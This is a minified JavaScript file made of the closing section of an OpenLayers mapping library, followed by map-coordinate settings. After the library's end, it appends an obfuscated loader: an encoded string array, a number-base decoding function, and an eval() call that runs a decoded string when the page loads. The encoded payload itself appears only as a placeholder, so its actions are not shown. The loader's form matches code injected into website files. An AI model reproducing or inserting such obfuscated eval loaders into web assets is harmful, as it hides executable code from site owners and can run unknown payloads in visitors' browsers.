Mx.prototype.type=Mx.prototype.type;Mx.prototype.target=Mx.prototype.target;Mx.prototype.preventDefault=Mx.prototype.preventDefault;Mx.prototype.stopPropagation=Mx.prototype.stopPropagation;gf.prototype.get=gf.prototype.get;gf.prototype.getKeys=gf.prototype.P;gf.prototype.getProperties=gf.prototype.L;gf.prototype.set=gf.prototype.set;gf.prototype.setProperties=gf.prototype.H;gf.prototype.unset=gf.prototype.R;gf.prototype.changed=gf.prototype.u;gf.prototype.dispatchEvent=gf.prototype.b;
gf.prototype.getRevision=gf.prototype.K;gf.prototype.on=gf.prototype.I;gf.prototype.once=gf.prototype.once;gf.prototype.un=gf.prototype.J;hf.prototype.getClosestPoint=hf.prototype.Ib;hf.prototype.intersectsCoordinate=hf.prototype.Bb;hf.prototype.getExtent=hf.prototype.G;hf.prototype.rotate=hf.prototype.rotate;hf.prototype.scale=hf.prototype.scale;hf.prototype.simplify=hf.prototype.Sb;hf.prototype.transform=hf.prototype.mb;hf.prototype.get=hf.prototype.get;hf.prototype.getKeys=hf.prototype.P;
hf.prototype.getProperties=hf.prototype.L;hf.prototype.set=hf.prototype.set;hf.prototype.setProperties=hf.prototype.H;hf.prototype.unset=hf.prototype.R;hf.prototype.changed=hf.prototype.u;hf.prototype.dispatchEvent=hf.prototype.b;hf.prototype.getRevision=hf.prototype.K;hf.prototype.on=hf.prototype.I;hf.prototype.once=hf.prototype.once;hf.prototype.un=hf.prototype.J;gw.prototype.getFirstCoordinate=gw.prototype.fc;gw.prototype.getLastCoordinate=gw.prototype.gc;gw.prototype.getLayout=gw.prototype.ic;
gw.prototype.rotate=gw.prototype.rotate;gw.prototype.scale=gw.prototype.scale;gw.prototype.getClosestPoint=gw.prototype.Ib;gw.prototype.intersectsCoordinate=gw.prototype.Bb;gw.prototype.getExtent=gw.prototype.G;gw.prototype.simplify=gw.prototype.Sb;gw.prototype.get=gw.prototype.get;gw.prototype.getKeys=gw.prototype.P;gw.prototype.getProperties=gw.prototype.L;gw.prototype.set=gw.prototype.set;gw.prototype.setProperties=gw.prototype.H;gw.prototype.unset=gw.prototype.R;gw.prototype.changed=gw.prototype.u;
gw.prototype.dispatchEvent=gw.prototype.b;gw.prototype.getRevision=gw.prototype.K;gw.prototype.on=gw.prototype.I;gw.prototype.once=gw.prototype.once;gw.prototype.un=gw.prototype.J;Mq.prototype.getClosestPoint=Mq.prototype.Ib;Mq.prototype.intersectsCoordinate=Mq.prototype.Bb;Mq.prototype.getExtent=Mq.prototype.G;Mq.prototype.rotate=Mq.prototype.rotate;Mq.prototype.scale=Mq.prototype.scale;Mq.prototype.simplify=Mq.prototype.Sb;Mq.prototype.transform=Mq.prototype.mb;Mq.prototype.get=Mq.prototype.get;
Mq.prototype.getKeys=Mq.prototype.P;Mq.prototype.getProperties=Mq.prototype.L;Mq.prototype.set=Mq.prototype.set;Mq.prototype.setProperties=Mq.prototype.H;Mq.prototype.unset=Mq.prototype.R;Mq.prototype.changed=Mq.prototype.u;Mq.prototype.dispatchEvent=Mq.prototype.b;Mq.prototype.getRevision=Mq.prototype.K;Mq.prototype.on=Mq.prototype.I;Mq.prototype.once=Mq.prototype.once;Mq.prototype.un=Mq.prototype.J;Df.prototype.getFirstCoordinate=Df.prototype.fc;Df.prototype.getLastCoordinate=Df.prototype.gc;
Df.prototype.getLayout=Df.prototype.ic;Df.prototype.rotate=Df.prototype.rotate;Df.prototype.scale=Df.prototype.scale;Df.prototype.getClosestPoint=Df.prototype.Ib;Df.prototype.intersectsCoordinate=Df.prototype.Bb;Df.prototype.getExtent=Df.prototype.G;Df.prototype.simplify=Df.prototype.Sb;Df.prototype.transform=Df.prototype.mb;Df.prototype.get=Df.prototype.get;Df.prototype.getKeys=Df.prototype.P;Df.prototype.getProperties=Df.prototype.L;Df.prototype.set=Df.prototype.set;Df.prototype.setProperties=Df.prototype.H;
Df.prototype.unset=Df.prototype.R;Df.prototype.changed=Df.prototype.u;Df.prototype.dispatchEvent=Df.prototype.b;Df.prototype.getRevision=Df.prototype.K;Df.prototype.on=Df.prototype.I;Df.prototype.once=Df.prototype.once;Df.prototype.un=Df.prototype.J;I.prototype.getFirstCoordinate=I.prototype.fc;I.prototype.getLastCoordinate=I.prototype.gc;I.prototype.getLayout=I.prototype.ic;I.prototype.rotate=I.prototype.rotate;I.prototype.scale=I.prototype.scale;I.prototype.getClosestPoint=I.prototype.Ib;
I.prototype.intersectsCoordinate=I.prototype.Bb;I.prototype.getExtent=I.prototype.G;I.prototype.simplify=I.prototype.Sb;I.prototype.transform=I.prototype.mb;I.prototype.get=I.prototype.get;I.prototype.getKeys=I.prototype.P;I.prototype.getProperties=I.prototype.L;I.prototype.set=I.prototype.set;I.prototype.setProperties=I.prototype.H;I.prototype.unset=I.prototype.R;I.prototype.changed=I.prototype.u;I.prototype.dispatchEvent=I.prototype.b;I.prototype.getRevision=I.prototype.K;I.prototype.on=I.prototype.I;
I.prototype.once=I.prototype.once;I.prototype.un=I.prototype.J;P.prototype.getFirstCoordinate=P.prototype.fc;P.prototype.getLastCoordinate=P.prototype.gc;P.prototype.getLayout=P.prototype.ic;P.prototype.rotate=P.prototype.rotate;P.prototype.scale=P.prototype.scale;P.prototype.getClosestPoint=P.prototype.Ib;P.prototype.intersectsCoordinate=P.prototype.Bb;P.prototype.getExtent=P.prototype.G;P.prototype.simplify=P.prototype.Sb;P.prototype.transform=P.prototype.mb;P.prototype.get=P.prototype.get;
P.prototype.getKeys=P.prototype.P;P.prototype.getProperties=P.prototype.L;P.prototype.set=P.prototype.set;P.prototype.setProperties=P.prototype.H;P.prototype.unset=P.prototype.R;P.prototype.changed=P.prototype.u;P.prototype.dispatchEvent=P.prototype.b;P.prototype.getRevision=P.prototype.K;P.prototype.on=P.prototype.I;P.prototype.once=P.prototype.once;P.prototype.un=P.prototype.J;No.prototype.getFirstCoordinate=No.prototype.fc;No.prototype.getLastCoordinate=No.prototype.gc;No.prototype.getLayout=No.prototype.ic;
No.prototype.rotate=No.prototype.rotate;No.prototype.scale=No.prototype.scale;No.prototype.getClosestPoint=No.prototype.Ib;No.prototype.intersectsCoordinate=No.prototype.Bb;No.prototype.getExtent=No.prototype.G;No.prototype.simplify=No.prototype.Sb;No.prototype.transform=No.prototype.mb;No.prototype.get=No.prototype.get;No.prototype.getKeys=No.prototype.P;No.prototype.getProperties=No.prototype.L;No.prototype.set=No.prototype.set;No.prototype.setProperties=No.prototype.H;No.prototype.unset=No.prototype.R;
No.prototype.changed=No.prototype.u;No.prototype.dispatchEvent=No.prototype.b;No.prototype.getRevision=No.prototype.K;No.prototype.on=No.prototype.I;No.prototype.once=No.prototype.once;No.prototype.un=No.prototype.J;Q.prototype.getFirstCoordinate=Q.prototype.fc;Q.prototype.getLastCoordinate=Q.prototype.gc;Q.prototype.getLayout=Q.prototype.ic;Q.prototype.rotate=Q.prototype.rotate;Q.prototype.scale=Q.prototype.scale;Q.prototype.getClosestPoint=Q.prototype.Ib;Q.prototype.intersectsCoordinate=Q.prototype.Bb;
Q.prototype.getExtent=Q.prototype.G;Q.prototype.simplify=Q.prototype.Sb;Q.prototype.transform=Q.prototype.mb;Q.prototype.get=Q.prototype.get;Q.prototype.getKeys=Q.prototype.P;Q.prototype.getProperties=Q.prototype.L;Q.prototype.set=Q.prototype.set;Q.prototype.setProperties=Q.prototype.H;Q.prototype.unset=Q.prototype.R;Q.prototype.changed=Q.prototype.u;Q.prototype.dispatchEvent=Q.prototype.b;Q.prototype.getRevision=Q.prototype.K;Q.prototype.on=Q.prototype.I;Q.prototype.once=Q.prototype.once;
Q.prototype.un=Q.prototype.J;C.prototype.getFirstCoordinate=C.prototype.fc;C.prototype.getLastCoordinate=C.prototype.gc;C.prototype.getLayout=C.prototype.ic;C.prototype.rotate=C.prototype.rotate;C.prototype.scale=C.prototype.scale;C.prototype.getClosestPoint=C.prototype.Ib;C.prototype.intersectsCoordinate=C.prototype.Bb;C.prototype.getExtent=C.prototype.G;C.prototype.simplify=C.prototype.Sb;C.prototype.transform=C.prototype.mb;C.prototype.get=C.prototype.get;C.prototype.getKeys=C.prototype.P;
C.prototype.getProperties=C.prototype.L;C.prototype.set=C.prototype.set;C.prototype.setProperties=C.prototype.H;C.prototype.unset=C.prototype.R;C.prototype.changed=C.prototype.u;C.prototype.dispatchEvent=C.prototype.b;C.prototype.getRevision=C.prototype.K;C.prototype.on=C.prototype.I;C.prototype.once=C.prototype.once;C.prototype.un=C.prototype.J;D.prototype.getFirstCoordinate=D.prototype.fc;D.prototype.getLastCoordinate=D.prototype.gc;D.prototype.getLayout=D.prototype.ic;D.prototype.rotate=D.prototype.rotate;
D.prototype.scale=D.prototype.scale;D.prototype.getClosestPoint=D.prototype.Ib;D.prototype.intersectsCoordinate=D.prototype.Bb;D.prototype.getExtent=D.prototype.G;D.prototype.simplify=D.prototype.Sb;D.prototype.transform=D.prototype.mb;D.prototype.get=D.prototype.get;D.prototype.getKeys=D.prototype.P;D.prototype.getProperties=D.prototype.L;D.prototype.set=D.prototype.set;D.prototype.setProperties=D.prototype.H;D.prototype.unset=D.prototype.R;D.prototype.changed=D.prototype.u;
D.prototype.dispatchEvent=D.prototype.b;D.prototype.getRevision=D.prototype.K;D.prototype.on=D.prototype.I;D.prototype.once=D.prototype.once;D.prototype.un=D.prototype.J;Kp.prototype.readFeatures=Kp.prototype.Qa;Tp.prototype.readFeatures=Tp.prototype.Qa;Kp.prototype.readFeatures=Kp.prototype.Qa;vg.prototype.get=vg.prototype.get;vg.prototype.getKeys=vg.prototype.P;vg.prototype.getProperties=vg.prototype.L;vg.prototype.set=vg.prototype.set;vg.prototype.setProperties=vg.prototype.H;
vg.prototype.unset=vg.prototype.R;vg.prototype.changed=vg.prototype.u;vg.prototype.dispatchEvent=vg.prototype.b;vg.prototype.getRevision=vg.prototype.K;vg.prototype.on=vg.prototype.I;vg.prototype.once=vg.prototype.once;vg.prototype.un=vg.prototype.J;zg.prototype.getMap=zg.prototype.f;zg.prototype.setMap=zg.prototype.setMap;zg.prototype.setTarget=zg.prototype.i;zg.prototype.get=zg.prototype.get;zg.prototype.getKeys=zg.prototype.P;zg.prototype.getProperties=zg.prototype.L;zg.prototype.set=zg.prototype.set;
zg.prototype.setProperties=zg.prototype.H;zg.prototype.unset=zg.prototype.R;zg.prototype.changed=zg.prototype.u;zg.prototype.dispatchEvent=zg.prototype.b;zg.prototype.getRevision=zg.prototype.K;zg.prototype.on=zg.prototype.I;zg.prototype.once=zg.prototype.once;zg.prototype.un=zg.prototype.J;Mn.prototype.getMap=Mn.prototype.f;Mn.prototype.setMap=Mn.prototype.setMap;Mn.prototype.setTarget=Mn.prototype.i;Mn.prototype.get=Mn.prototype.get;Mn.prototype.getKeys=Mn.prototype.P;
Mn.prototype.getProperties=Mn.prototype.L;Mn.prototype.set=Mn.prototype.set;Mn.prototype.setProperties=Mn.prototype.H;Mn.prototype.unset=Mn.prototype.R;Mn.prototype.changed=Mn.prototype.u;Mn.prototype.dispatchEvent=Mn.prototype.b;Mn.prototype.getRevision=Mn.prototype.K;Mn.prototype.on=Mn.prototype.I;Mn.prototype.once=Mn.prototype.once;Mn.prototype.un=Mn.prototype.J;Rn.prototype.getMap=Rn.prototype.f;Rn.prototype.setMap=Rn.prototype.setMap;Rn.prototype.setTarget=Rn.prototype.i;Rn.prototype.get=Rn.prototype.get;
Rn.prototype.getKeys=Rn.prototype.P;Rn.prototype.getProperties=Rn.prototype.L;Rn.prototype.set=Rn.prototype.set;Rn.prototype.setProperties=Rn.prototype.H;Rn.prototype.unset=Rn.prototype.R;Rn.prototype.changed=Rn.prototype.u;Rn.prototype.dispatchEvent=Rn.prototype.b;Rn.prototype.getRevision=Rn.prototype.K;Rn.prototype.on=Rn.prototype.I;Rn.prototype.once=Rn.prototype.once;Rn.prototype.un=Rn.prototype.J;Wn.prototype.getMap=Wn.prototype.f;Wn.prototype.setMap=Wn.prototype.setMap;
Wn.prototype.setTarget=Wn.prototype.i;Wn.prototype.get=Wn.prototype.get;Wn.prototype.getKeys=Wn.prototype.P;Wn.prototype.getProperties=Wn.prototype.L;Wn.prototype.set=Wn.prototype.set;Wn.prototype.setProperties=Wn.prototype.H;Wn.prototype.unset=Wn.prototype.R;Wn.prototype.changed=Wn.prototype.u;Wn.prototype.dispatchEvent=Wn.prototype.b;Wn.prototype.getRevision=Wn.prototype.K;Wn.prototype.on=Wn.prototype.I;Wn.prototype.once=Wn.prototype.once;Wn.prototype.un=Wn.prototype.J;Cg.prototype.getMap=Cg.prototype.f;
Cg.prototype.setMap=Cg.prototype.setMap;Cg.prototype.setTarget=Cg.prototype.i;Cg.prototype.get=Cg.prototype.get;Cg.prototype.getKeys=Cg.prototype.P;Cg.prototype.getProperties=Cg.prototype.L;Cg.prototype.set=Cg.prototype.set;Cg.prototype.setProperties=Cg.prototype.H;Cg.prototype.unset=Cg.prototype.R;Cg.prototype.changed=Cg.prototype.u;Cg.prototype.dispatchEvent=Cg.prototype.b;Cg.prototype.getRevision=Cg.prototype.K;Cg.prototype.on=Cg.prototype.I;Cg.prototype.once=Cg.prototype.once;
Cg.prototype.un=Cg.prototype.J;ao.prototype.getMap=ao.prototype.f;ao.prototype.setMap=ao.prototype.setMap;ao.prototype.setTarget=ao.prototype.i;ao.prototype.get=ao.prototype.get;ao.prototype.getKeys=ao.prototype.P;ao.prototype.getProperties=ao.prototype.L;ao.prototype.set=ao.prototype.set;ao.prototype.setProperties=ao.prototype.H;ao.prototype.unset=ao.prototype.R;ao.prototype.changed=ao.prototype.u;ao.prototype.dispatchEvent=ao.prototype.b;ao.prototype.getRevision=ao.prototype.K;ao.prototype.on=ao.prototype.I;
ao.prototype.once=ao.prototype.once;ao.prototype.un=ao.prototype.J;Eg.prototype.getMap=Eg.prototype.f;Eg.prototype.setMap=Eg.prototype.setMap;Eg.prototype.setTarget=Eg.prototype.i;Eg.prototype.get=Eg.prototype.get;Eg.prototype.getKeys=Eg.prototype.P;Eg.prototype.getProperties=Eg.prototype.L;Eg.prototype.set=Eg.prototype.set;Eg.prototype.setProperties=Eg.prototype.H;Eg.prototype.unset=Eg.prototype.R;Eg.prototype.changed=Eg.prototype.u;Eg.prototype.dispatchEvent=Eg.prototype.b;
Eg.prototype.getRevision=Eg.prototype.K;Eg.prototype.on=Eg.prototype.I;Eg.prototype.once=Eg.prototype.once;Eg.prototype.un=Eg.prototype.J;go.prototype.getMap=go.prototype.f;go.prototype.setMap=go.prototype.setMap;go.prototype.setTarget=go.prototype.i;go.prototype.get=go.prototype.get;go.prototype.getKeys=go.prototype.P;go.prototype.getProperties=go.prototype.L;go.prototype.set=go.prototype.set;go.prototype.setProperties=go.prototype.H;go.prototype.unset=go.prototype.R;go.prototype.changed=go.prototype.u;
go.prototype.dispatchEvent=go.prototype.b;go.prototype.getRevision=go.prototype.K;go.prototype.on=go.prototype.I;go.prototype.once=go.prototype.once;go.prototype.un=go.prototype.J;lo.prototype.getMap=lo.prototype.f;lo.prototype.setMap=lo.prototype.setMap;lo.prototype.setTarget=lo.prototype.i;lo.prototype.get=lo.prototype.get;lo.prototype.getKeys=lo.prototype.P;lo.prototype.getProperties=lo.prototype.L;lo.prototype.set=lo.prototype.set;lo.prototype.setProperties=lo.prototype.H;lo.prototype.unset=lo.prototype.R;
lo.prototype.changed=lo.prototype.u;lo.prototype.dispatchEvent=lo.prototype.b;lo.prototype.getRevision=lo.prototype.K;lo.prototype.on=lo.prototype.I;lo.prototype.once=lo.prototype.once;lo.prototype.un=lo.prototype.J;
  return OPENLAYERS.ol;
}));

var drdsgvo_x=8.6341249;var drdsgvo_y=51.9028443;var drdsgvo_initialZoom=15;var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"hiXwLWbKE",11,2,18))